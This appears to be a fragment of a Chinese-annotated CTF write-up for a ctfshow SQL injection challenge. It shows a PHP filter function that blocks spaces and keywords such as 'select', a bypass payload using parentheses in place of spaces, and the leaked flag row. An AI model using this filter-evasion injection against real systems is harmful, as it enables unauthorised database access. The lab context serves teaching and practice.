 //对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select/i', $str);
}
用户ID 1111'or(id=26)and'1'='1 查询
ID 用户名 密码
26 flag ctfshow{4fcb1525-78c0-4081-a0f1-cc07edb90197}